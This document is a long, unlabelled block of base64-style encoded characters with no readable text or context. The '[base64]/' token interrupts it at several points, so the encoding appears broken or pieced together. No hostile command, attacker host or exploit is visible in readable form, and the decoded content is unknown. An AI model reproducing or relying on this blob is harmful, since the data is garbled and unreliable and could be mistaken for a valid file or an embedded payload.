JMUA5rELZja0+6UR2lQAJ8uwOlYAfGsABHG04utCfoGFTsUl8jKh7ScAnUiq078MKXwK1/663XSsOE2wOJS7k6vMM83MOPiww9kD3jGgu+2QhueggFCwDkeobP5xrJx7PG1w8FOYdApwR0CKZ4SIedEHWxS6URGQe2mbo7YQEwd5rqunI0l5sceYhbMIhs6g7Dq38yULCPkA8C+JwDmMcCqG2buFsbcha+1YAOOGHYGxjUJlfde4F0//[base64]/dC770ecMAcGQlSwBat/[base64]/JvNApDNLpvNn/qcd5XBfVqzFDCajQRhiz5FFgwJSW08iOzA6uyA5AHdT4xgGiIV2k00C4KHBbqSwSdJ+3ET1/YjbrERzdVDZl3dWU9Q4MThzk9QmjkAClsAbn8NWI5KsJgAHXGrjdigMe/[base64]/3mQGYkTudsNr7GwAPmPv5vbOHcBWHGAbjeJC1OJukWnybAHn54Moo6d/2cXQUnIfrdRFYjTOU2oPN3THeYynLNn9Y3folM6ksrfkecz/00BqvPUvVha9vEm6fIO3MSiDuBdJtomveNxrcAEMJoAvcwF0SEeu9AFl3CtRsCtfevhQn7LG+63JGACc90FO+Ct3SztsowFQsUd5KgmUkXN3EAGOeAGLxqjMAzDJNDYjv23fxusQQ7wMwzOM0zZlhQULJC4+QDPWd7lDk8K6UwIDu/lZE4KFn/xEn/xGr8BTu7won3mhEAKX77OPYACyMACc+ObbbiwNcDERoy8NgGauf99565bAFbgDqhrr3fIpUVXE6jLpfc6h6hrBXN4hzox27qC20W6pL7bD/koAxEwUteNBPl3sST9nP3Xdv/nFgYIgGaGZpFQndQLXA84P4UcVyoreOyNMrD+yCyjnrM+1MWUbyxFaHYPeUi967CBG2HJOs3j1IjCHv3bTausH8fB7FDDltdRJ9+hCiCw1iZwBF1gCWNzDkyQABtuAmsduEO+4d264RhwCbm8Ay8K1xiwA12QAKSwAzWqCmMTXqhWSIHCDUwABDmQANw62f6++/4O7kMurEIerMLPCt/+4cNv8AEVFCWfDPAc5iGv8dAv8ul85u7s5Gle/eNw/ess5Rb/P+WkgAPjAPHyTM5tHjBvzrnPJwMbOaQwpw80R7pi55soKXbk2g+zGwdUKpHo9/M1ARB1Cgw8pWRggU6nChQ8aGWgpH4RJU7sV8OTP4z+PDXieIKixEYZI3hhlNFfNzDu3E3ImMllpj19ZO4ZVtNmzZgy+3jhOUznsEdBH0UiesKnzGEnTjBj2rRpOhFRpUaVIaKqDKxZs3JCIoPTVyQxOG0hW9bCFgsWwIDR4cqtqwhx4/Kiy4sdO7t3L+zlm8pvKh+AfXDwUbgwBMQaFGvw05ixH8YAJPuRXEKXZcsTKEzgvFlziRLfvpWgUNrBBAfKJEjw1lrBawkOHKxe/dq2/+3aClrRlh07NDk7O4zs2JFgjYNyTEaRMLGDuXMSJFhNx8EKwyUM0qMTN3LJRALp2Y0k6JLAxBE7SaR9i62Zs4QJtOXLl81twYI1bhJckh5k+nTttAPwvyAK/[base64]/kqFA8IK67UwMnxIbDHGHqNMMnEAEMcyXZotgbNmddmstNDEWZY0CmSjILfX3ummG9jmE5e32VbTNlsHtiFnDfBIGM6EUpiA4RJWRjGBhEuMyC66A93dYd/oLtmhvABJ2MGE4Y7oopT7pMnWtG3HXc20bdYoJQc37j1w442j4zdABA0MuUD/SmZwwZCnm5DCISNCBgU6dnSREFJklJGEDkk4ccdxCOmwZo91JsRjF2ncgBSfXXxmA51x3rFDOlBApmWqq5b/qIY9J4gollCzStIfH2KJyAfJygZgT43MlkyfLMM86JQU3CbIik4i8uXtfrYkYiCBBorDoQLeRLubWGIRFMglMQKApYwmqEQyMF7Kx1DKK0eqp58ehZQoQy/NVFNOofLUKlC7xoqTP/8sdaxUVbVABx3WcqsJuSKQlS4abr0V11QuSGWFXX01zDAIfCBWsWOPVRZZT6J99nld3KNWNNFAK23b17TRRgFvuJcHN4npu/7hbbb5hBtutmGiC+GiM2I4O7qQzgSNDfb4P4/zDdqIUeQPwuMd8MdgbsBCKUBAjDUsYBvj6818HPCNbagCCBkjjnQ4dkGOCYhfJGNFdEjm/58GPag6c4DQyqqGAhT0Y0cYCBGISFGzF76QEOMYEdBSpDOj3Who7jtRdDBgwxnajGYxcuHTUGg1JA4pJBg50kROEKo4+UNsTzQd4/xhOiQ0MQVcqls/fLGmgaRgTGVKUwHioBArlHFvBbACkOjEJI/[base64]/ItCUlUASMBYDI3QjSjzWlCXALcWoXPyJHJt2xHzIYapP60YjBNcILH/iASsCANn9A4BEvyUkf9vBWuMZVJ3tglKMcCSmj/GSSlcyU6DB5FU5mpSujmgcoWZeqUb5OLa1yRRNoN5dV1mX/lezIHe9+xysOHOJXwqolGXCJvMfssmwlaF6zfhnMzlyveqLJlgLGAI04FOIPX/iCKGhL2ziEwAH+UABt3iEB1YirBOUjxgLIUAo3uCEH+eqCHexACoSuEwf6AhBxsiNOkjGIOnPgLnerU6BLJMCea2CCxaSxBmkAIX3We5hstlGO4JQTgxDCHzuDhsGDBoGE/rHgBwuEA4hOdEInRMFFVzoOp+GARf3o2YhOilIEc8gXJP1ohGtEwxZZ+EY0avBFa3pTEFckK1qdCNe65pEQRyQFX2KxhVgsiTKkoA6+YLGbVuylOnwpx16ysZcqVINQUYSKJ+6HibMy1rKWVSWP/xjsYF0iyERF+SaMSsEwUhAJntz1kWUYhqU8Z0lNYbJTge2k6kApSrQk9nVriR2sUjkr3NkKV7m6rGY3exjPIuazjeGzaMXhCWY9K3qo6cwwqScbZxTDDAiQwggc/egRIMDRuejELqApMQeUAH3ccIAquAGEUmBgDjtwbnMTgFBWABhlDRLg/fTb3QUpiLuvLhAJq3OJLqS3FPbETxIUSAF+UoAcnyiFNwnkX2T3S50E/U+D+rPfBvkX2qlW2YArWuAUuQjCKBXRBjpMohnmrIfRmWHQGqwzlOKQaTvzcApT/G54x1ve8w4SWe1NVpXkWyWgcAe/A+kOQrkkkQNHJP+jDP4ILzjykSeIxKX2Cma/jg6wmxRs6koVg1OJMi2J1cFiGxur292lsnP2C/BkSZjNFq8wGtgzAPqMLMl44s/RGnQwIRYbdDkjDo0ewTGO0XNIQzoX1ygGNMagvd6uJri84cYqOF2+crghCBggDv1MwD4SnGxB/1X1/zb46jlcwbs4CDsJzd5dseNgB6OYJxBAPQoQlK80qlAFOUpBzmNn97+p5joHo3tQZisIf/oVod4fKmAJEXhHJHhhz4wwwxgizaU0UneKbLQhbW97Z4yXIc1e2LQDX8LAH6Z36U1/etR/5N73doeS881vUARc9gIneA0MnuWDa64oDudrX8X//Ckym9mwGdd4WjoeO9m5OeR2ocGc+QI84Nn5zsMb1mMio7xkeQLQNEdtxBSwC2q0ALaS7rnPg37+EZjhB8sQRTFgwExtKOM25qKABhbwDW58ggkmGDUWnCMw73AOiBpAviuQdQK7sBO7B0BAAHsGshO7WcOALliDAkqAUViDckif8lmALiinktEv/1I1WKs1WdOvAZEEATkQ+mKFWUM2W/svEKKolrGop3ERnHk8CjuacVApDnGRkhqRCfMZDnmAF9oQG7ohQlAwz9NBI9SwFOkH0ks9KZxCKkyi1cM3fdM3f5u9gKs927O920u4u8KrhnM4SoK4iPMUwDId1AGL/[base64]/8R4CkiCvEtyTLQi6UPS8EwzDMsqDYHN77Moj7PdLpmjbkhMJ6Q/[base64]/Cqw2vEixyEg1Mz7kY4uPu8O8cD7/vxDJVLCzwbiz4tGzXOozXfqzPwM0bFkNc4AGM7hJn7tO7JTEmwQ6n4w0BDAHfwiuTPuGT8APQCChBACBUugCesnFb9yvhyrB/equEewgqnODBEoCJGDBYTQCeIEBJigHLliDseQv6QDMXvxKDBiOHTiCBhUO7qhLJdgXajuo/Io1ACO7F0RAwos1wgySHumDHcHMdPKYmkEnHryRxUxRxpMpGPE8UvCY6brBHWQaGzGRHEoRDOkB0exRH423gSxI19tC1ORCQ6o91mxN3XvISeqrdGCGTXnSv6I4Ubm4N9Q4jmMVLYWVj2yl5iO56CtOlKM+lYOAPDsexyjEQ9Q+/5icFmcoBKAsv/[base64]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[base64]/8uJ/FZkkM6GNokFvW99Bjxgw45WEB75qIAIfCAEh6ajBjANS0ppwpZ4EQGpTC1MVbtKKkDIFTSJhSxuelNaAGCPsH0jFHEohB5MEYIQqAIEWIDBLUJQALcZRm6HEgxfCDUYIvwhUqc44ngAR5wlEkdbhJOEJKQFAmIQoxxcWIMJJBcEEuygcp/D3Od01R5zba49Y4xNF95wOtNBoY1tTJ1zEnAJ1dDiCpeYnR3sgAXqmKKPlsBdduDoHG155xbdqkAXBFGeHewgPbj63K1w8Ej3xIZd0rskJjNpEX0hA0kD+CQoQylKUSIpClTix/b6ETAxjAiUS6JDQfhjEGSE0v+TsBDDh/gBsIL0IYKTyKUDGdYH+TFMZ/cTmjGTGcBc+q8f/[base64]/mAQfRiYGFJxMl/[base64]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[base64]/6ltcr4g2clgBl1abk0nDl6FDr7dV5AFGQxXm8wJAHiCXBRD4H1ns9BqAoSAHkauKXSAFbCnr/qqXwTrH8jnGxGreXn/wLAFDhn6jRG8gkxKAitolU3mJKxMG/IkT3/RBhoNmB1aB1Oxa3YsJRMxkXaYzu38EboCgboCXqvxTlRFl1J5mPJFB1apbrJITrKsqEy1B2q8KC/l5iiNUossAvd6JpFmb/bCgmJBGfd6LQpEQT4AEJ8ObNrGrNfKrNamLWZybJDFrMnyacVWnSbs7/7yEvfyafeiADU108tWwf8C8PmuYGSG6YpELf7+rxhUQWg67dkCsAUTRR/kDPcKwyDgL/sOLJnmwwA4sNSub8/ypsT+JiwosP8YxCyQcPdyb9UZRAcfsA0DsNdWLAK/7w0fsNjSZiSY7QMOsc/xwSI84BEb//HCxvD93q/[base64]/LIISH7EzG7D5/nLFNnMUO3OV7qL9WvAiVCks6vAxn++RNe1hBmA0I3MUVB1jFkQiRO0xW3DKWan/tvP9Yv+wLy9CH9RwAMfsIgCtKAytPPdy+3LvOycszLIzAmvIKP6o/OTz1yKwQ8szMG/tMPPD2NYmL00gBS4gNEP0/XZWRn80ayUnEqCTFm8xF1PFqGZFb/FWqQau3IWaBsSJWnwCESAANDhHG2dHF/iJFSRAOQye5E7BKfwBFeLx5b7n5gZrHHiuduwuIYnu32TKEZDAGZxBLuTCK1QrJFGbe7xurJCArwBL7RpYH13l7hJH77LRhLmxKFsHFrxyAnRBKfCOc2wYK38HHMCydMgyitnrFp2KtSao9QYg91azYT8zYh92YSc2Y29pCyPE/5pzFBiER5eWZZNWZ+VzYVc2aXX/dmdxM2NJ9EA7U8MxdMxy7Fv6iGlHQRT0T30YBGs39CI4NgVHdMwSBTBz7x7UsC9nLSyECCywc9badjAPcGrzgyQId9ZGwaFaSGn3tgU3M0P/rwHD70Gb7A+XLQsKKXHrcxUU43YbRBHgQgx6qm1xCVU0Qhjslm+FkFaIcQl1DVosABkAgRUUIU63MRMoQhcwgSlUQCcQYh/9nXVMgR58AVEb9eXqhRmogApEih6s0ReeNbIKTlQTMnmQAqa8EAJ8nn3hVxh1NSXFBhx0QFqndYT+FBsJ0omL6IbhNHasAQjYQXmYQALAMSZvGLyCCyzPq1Zt1eVIDivUMnvkMloC/+A1rFZpQQJmM3lnOXkVQHmTq5ZlRzlmkxaTUzltwzNhBzBrpy+K7MFDTzSDaNxxJ8P5OrQ9EzNF7CIT/zI6A+MrvPn5RkEiIBkwDkJsQ/QiFOMmqfMvtzNuG/TJDkIWVHdvMzc2jDBHO7ENf3PM3rk4P8g6R8FDD6f40jBxF3aWZ7ZDHzqVIzp0i20ktOL4iYIjxPaYL8IMh7d4M2fZbfFU1CAvUA0IrfRWlAl8Q8DgngV9k0EplMIaKMLd7JE05HQ5dIFzMQEcKAE1dEC4FbgAEME1qMAfWK6C/4UeR4pECcCvLBFHnTVVodcgbyFkHMER6MHgyMUguMp+gc654P+UgipP7AELDGzHJLsRNcCBb5zn6fQud9z1Ldh1KrtawXcBS+2ACeSAi3vYK/P4uGSV6t5rqlQ8i5blvh75Nbq6q2djQSAAMgAzcytzIdCEyZs8EYhCPLIza4sCEZw8yp8IkFaEvlT61ro2Z14BcUdtmb62/tk2a0/2Ajst1Cp3pIM2PyQCLw9CQfsyAlxBnwmDIWitcJu2Ph96FkT210o6v8D2ni+3Z3bgIPDybB8EAkT0mhvEnC+C0S8CpD5CzXQCac4Q3de93ReDUBi9OQ+Aa9q93/893d9E9vADElwJU5g0VLADrUunSrdd23map30aGfjA5JNBEiQBFQR7Kbj/GhFWwBGuwQJoJLr5NzUUQonr4YNWQET9Qa9iOx5TYbU/OEoOgXkFsgDQpyADT1RHRgIYgYZ3i1z0Z4jD+/EEdlBSJeqs0U+N27LoqiVgy7hri13vERaksnOAAAjkQL0xkgk0h103IiL1uIiRi7ldTsVbvH5lPHxwJkQMw8vDPPzHv/yjfNBCRDP5iyYsQtZH9jYDBD9+BhCxecHGIEJEBgZEQWEoSpQBBgwcRGgRkSiBRfp17CiQ36KIEEkuQiBwg8ePArOIJDlyGEqVHjUJ3LPI0MuIA/LJVAkSW8MoLw0t2iNQk8oiAhMRHYrizCAUQ6kOApkIJ1VDD6tAqoKT/[base64]//hqkP3+uIfgzxMMQAfPp35IvwP4Q/Xr46xFUQZAAjzDiCEH4+yKXXF65Iog5GrxijgfmmJDCCa+AsIgrsOjAAw/oE8ADKDqEQkQPqKngljGY6MAUaqjBAotb4IDjlhixeBELGHB00f/F3+zY4ZIddjABRhjh6ALJChJIwAQThryEBFZwCAIHVqy0csogIHQwiC6DUANMNWbSZCmQRCkooTQtWvOiNtVEiA0DkgGJnyJS8qhMm7LYs6s9OYMorqkcGjSuQgMFdKq/kvpJIENHWoSzO/FkKidH7Vp0Jrf4GaRSQweYkx9MV6JDIkdRgNSnjmriJxFBCzVkkHwA3cmXq2Z99BWWbh1qETo3zepVRftZNZnIHIUJsF3jKoTOQoyNAhs6z3g2IhSY5ecBLw5jVSJYvP0WXFgGgOXYcksdN9x00x23Ic5kAAM0VyKQl7TSUGOHBhpauyAVfmHjAODbqKDCjd1y6K3/t9/[base64]/9xBCjHUESusUYLVXXP6U9kofIXr2OGBotZQQ67dNPwBrOmkyU6sMdZ9+E3opBNHdLcr21WbMheAARTgADnTAB2ERjSlMU0EeMFAfT1wX7AZGMHcUDCDIaw3SSgFCIjRBUl0YgHJWcMCgLAcVZjgCKogxjlUQYROWAcI2ukANeLwBfGgLGXnMZkOr/EHQUwhajS7j370cws9DKE//[base64]/FeuM1yvUBNxBLOop8k/OWoAjrDf/fJHLUVpig7RDOBeOHWsiaBpIfQjSEIMoL9jXesBddhWUzCnEwH2E6ABFajl3BUvVzShXrwIw0IbuNAwXEBfroENDZawhApa8GAISwIIOAqC5CjiCCEQITGMAx0gKKECqmACN1RxBCJ0gAnamcIUoqgC7+QQpzhU2QhU4EOtzYeIAiDifnSmswCRQhA7MEL/AgTB1CMU7RVHU1qFrliELnBoaiEKgRUkcYY4WKEA/KGGKUzEtVDAQGxYmNHZYNBWasAgRkvCwg5IsIMl8VE5a+jCDjBgBBOwLW8V4BsKncTXwDVoSqxoZOIa5KUoUWkOjLvk9DSJgFe8YhCX1exmL5vZZJASKcLkRzIccZn1+Qq1/HCWp06bWpBwBJOqVWdcDDFNleCumOJTnmgREDyJDKCUHgHJ5CobWqVQ6lhniJxQGtIQburum54q7ZrqaU6krGq1k9Hd+toJzsk5gnLZlBx4iesofHrBf6tTL+t8+6pNrhe+8ZUvfAt6QNEgdDQKVWgY9vvQ1ryGokvoAkYz/1oK3OCGo2Tg6AJCkAARPhgITMCCEqhRDmKQw2JHuI523qAHM/T0pjhNmU5Pph4zmOGHWvNAfoZKVP/[base64]/ooYtaYzESk9jyGOOYQDZe0lMbFlULTZVptwAiDEQEhVsU4xRxkMQOQjBG+VCDRC5SxA7eqtauoRWtlnArHHAMAgI8QEIYOIIdqAECIMAgB0Cq69oG22YgwXlCdp5znaNUpaZdQc+Om97mwqkEEmD/AO9517veSVDO8AbXcVdpLuXmMMzSVkYxmqG7sxdCkMrEs9Nzp/u3Ab3szf1W2fyQ1ExAEuvFDwB6pxwttCm3604fF5qTP0M1Yp3qycEq9XT/0+LZbe3BU05R0yN3y5pC+/[base64]/xQha3AERqZOEbwGCCzBBt1KEfTgCDDgCmiBFh4ABy7BBECg6zhqFM4sj5hESOQGcJ4BkubAkSaJsSTpseagCObgEuLO12JvcuZJ075Q0tgAEUhPcgBvCwWNcrZpmKSPDdtQcjptuD6v+p5P+szwDIvvu6ovKczk80TN0J7p0xbPehCgGuhO2QJxcwwh8/qwGtTL8+hu2lJrEApx8bBt8XbNEScvEz8Pn+rAC6AntZRgDNlwDq/PFFGrCHDhMxAIofDr+8AvDGggDJagHgjp/DCKCkpB/RLu/d5PGh6sEHIhBEpqASjmHDohAVTq/[base64]/8HYQjRK/q9GcxfMKkSdTbSd9EigHgCeFEijhkB+u4PMMYJwOiSnjxxrIUHJG7ZJw5ybT8AtC69We7fMiRe6YYisFoiolxypYknIWcfGqAZfSbfGEJbVwrRJBwi0hcZbMAA/RUpbQkO460Quabxo0oS9BQgn/XmAUP88RDgIMDxMxv/AFnkEgbGALwADf7qte8ou/YjHAQiEUkKSiLioH3CAXd5EX38+jPGqE4oA4iCGEloMbqEEJFOEcWIgIJMES/q8cyoELYMAK/[base64]/ZCsIwTxTSDkIw/6HSEUK0Tlqt80h0AEBiVSRBK+muGkJPtMJycsxycwTiD76SH6RvfD7PRWGLTMjkLWZySTmxWejODOhkEJh0GmogBTwxBdALJDphRdmwRDMDTMOUMRwh8wJhHn4hBn7hF7RAC/CtHpqgCZYAFmdRCzJTM8/PYAZGF9dP4TqKo9YAGhqmBSCGhM4hBCzOFFoKOWuzNrfBASrgC/LAZcZDZSCBk8pjN7uxZAjQPKRgU1kmDmZqOxpQqCCQiFxOQKSzqY6ABC4rQRYkCPBIALoICrajraBgIUMgBE7wC4igBYDhCIrhBZqsrcTGRdrKFCwhWW3wyXhEEUxACXCgiuIMj/+ojG1GYQeqBEABp+28hECv5LGo5AGugAR6wQEkwAEcgAIoQCVXBSQkoRAKAQHklV7n1V7rFV/vVV8LIfNAYvNiy1nGK5wMgFlEJyrO4GATdhAQdmEVlmEf9mA5gyM0pXlYtESfzQB+IGM39tlkMiZndLdEyww01Nkyb1VE4UY3x7ZQ7ws+zyxJTyBadvF8NA0RwVeeIWXHS1gOjR/icnN+j0nXcHOuEi6ZdA5qoA5q4BlAIU9MoEuhEiZb8mNfkmqn9mMlJ/MwYAecQEgIYAcIgABMYB5MQE3VlE3rgU1DYRQIyeA6k2ByIBc1iE9BAIM2CARgYDjigBuUAwi+waX/[base64]/2td93xd+47cTiMBfAbZjO9ZqtbJq99fZQNaZ9ox5xotqHYF+6eR+8dcRVEAPAZgfWvaAsZYffEF/JUcFYtbZ8HcAFvF+GS/ToKAFVhSBB4BoYasme/aCERho/w+4Yw